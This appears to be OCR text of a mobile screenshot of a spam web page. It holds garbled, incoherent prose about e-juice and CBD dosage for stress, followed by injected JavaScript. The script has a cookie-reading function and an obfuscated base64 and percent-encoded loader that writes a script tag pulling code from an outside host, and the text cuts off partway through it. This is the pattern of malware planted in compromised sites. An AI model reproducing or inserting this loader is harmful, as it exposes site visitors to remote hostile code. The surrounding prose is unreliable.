
paid for VG and even PG-based e-fruit juices
certainly must are aware of the distinction. The
ones in greater a example of chronic stress and
anxiety might need higher CBD fuel dosage to
own exact same results obtained by way of those
people who are far from chronically stressed.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3